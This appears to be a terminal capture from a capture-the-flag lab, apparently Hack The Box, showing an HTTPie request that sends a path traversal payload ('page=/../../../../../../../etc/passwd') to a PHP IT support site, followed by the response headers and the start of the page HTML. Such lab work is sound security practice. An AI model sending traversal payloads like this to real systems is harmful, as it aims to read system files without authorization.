 ~/c/h/m/resource  http --path-as-is 'http://itrc.ssg.htb/index.php?page=/../../../../../../../etc/passwd#'
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Connection: keep-alive
Content-Encoding: gzip
Content-Length: 1468
Content-Type: text/html; charset=UTF-8
Date: Thu, 08 Aug 2024 13:35:17 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: nginx/1.18.0 (Ubuntu)
Set-Cookie: PHPSESSID=fb8f9affc30997447a6b071535de7f73; path=/
Vary: Accept-Encoding
X-Powered-By: PHP/8.1.29

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IT Support Center</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
crossorigin="anonymous">
    <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M
2HN" crossorigin="anonymous"> -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
    <link rel="stylesheet" type="text/css" href="assets/css/main.css"></style>
</head>
<body>
    <header>
        <nav>
            <h1><a href="/" class="nav-link">SSG IT Resource Center</a></h1>
    <div>
        <button class="btn btn-success btn-nav" onclick="location.href='/?page=register'">Register</button>
        <button class="btn btn-success btn-nav" onclick="location.href='/?page=login'">Login</button>
    </div>
        </nav>
    </header>